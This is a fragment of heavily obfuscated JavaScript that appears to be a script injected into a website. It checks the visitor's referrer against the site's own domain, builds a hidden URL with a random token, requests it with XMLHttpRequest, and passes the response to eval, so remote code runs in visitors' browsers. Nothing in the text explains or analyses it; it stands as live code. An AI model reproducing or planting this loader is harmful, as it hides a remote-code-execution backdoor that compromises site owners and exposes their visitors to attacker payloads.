i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};